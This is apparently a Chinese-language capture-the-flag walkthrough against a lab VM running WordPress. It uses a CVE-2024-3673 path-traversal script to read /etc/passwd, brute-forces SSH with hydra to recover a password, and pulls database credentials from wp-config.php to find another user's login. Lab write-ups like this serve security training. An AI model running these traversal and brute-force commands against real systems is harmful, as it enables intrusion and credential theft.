

找到漏洞利用的脚本(CVE-2024-3673/CVE-2024-3673.py at main · Nxploited/CVE-2024-3673):

python3 CVE-2024-3673.py --url http://192.168.26.128/wordpress --file ../../../../../etc/passwd









让cyberchef让它们变好看点:

发现靶机存在primo和premo两个用户



由于端口 22 (SSH) 已暴露,我们使用hydra尝试对 SSH 服务执行暴力攻击,目的是获取有效凭证。

hydra -l primo -P top19576.txt ssh://192.168.26.128 -t 64

| 参数 | 作用 | 风险/注意事项 |

|---|---|---|

-l primo |

指定目标用户名为 primo。 |

若用户名错误,所有尝试将失败。建议先通过信息收集(如枚举)确认有效用户。 |

-P top19576.txt |

指定密码字典文件为 top19576.txt(包含19576个候选密码)。 |

字典质量直接影响成功率。常见弱密码(如 password123)或泄露密码库更可能命中。 |

ssh://192.168.26.128 |

指定目标协议为 SSH,目标 IP 为 192.168.26.128(默认端口22)。 |

若目标 SSH 服务运行在非默认端口,需补充端口号(如 ssh://192.168.26.128:2222)。 |

-t 64 |

设置并行线程数为64,加速破解过程。 | 高线程数可能触发目标主机的防御机制(如封禁IP)或导致网络拥塞。 |





没爆破出来,换一个用户继续爆:



hydra -l premo -P top19576.txt ssh://192.168.26.128 -t 64



成功,密码为cassandra:

使用shell登录后成功得到flag



2.Flag de Root(ROOT权限下的 Flag)



步骤一:尝试提权

查看这个用户是否有高级权限

sudo -l

没有!







步骤二:分析数据库内容



在这种情况下,由于靶机正在使用 WordPress 并公开了端口 3306 (MySQL),因此下一步将是尝试获取数据库凭证。WordPress 中通常包含此信息的关键文件是 .wp-config.php







找到了数据库的密码,使用navicat连接:

(在靶机上可以以admin用户登录mysql,但navicat不行,可能的情况是admin@localhost 有权限,但 admin@%远程没有权限。)



在数据库中有一个数据表名为靶场名,因此重点分析,西语翻译后是primo的账号和密码:

登录后成功水平越权





